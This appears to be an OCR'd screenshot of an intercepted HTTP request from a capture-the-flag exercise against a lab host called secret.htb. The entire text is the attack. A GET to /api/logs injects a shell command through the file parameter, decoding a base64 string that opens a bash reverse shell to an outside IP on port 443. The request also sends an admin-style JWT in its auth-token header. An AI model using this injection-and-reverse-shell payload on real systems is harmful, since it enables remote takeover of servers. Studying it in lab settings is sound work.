 Request
Response
Pretty Raw Hex \n
1 GET /api/logs?file=
%3b+echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xMDMvNDQzIDA%2bJjEK+|+base64+
-d|+bash HTTP/1.1
2 Host: secret.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTdkYTA1ZDM4NWFkMDA0NGVkMmRkMW
UiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RlckBkYXNpdGgud29ya3MiLCJpYXQiOjE2M
zU2MjQxNDh9.j-7X6pexZxFiv9SU9f3ZeX3dU-sXu7mKBInmXzDXANA
10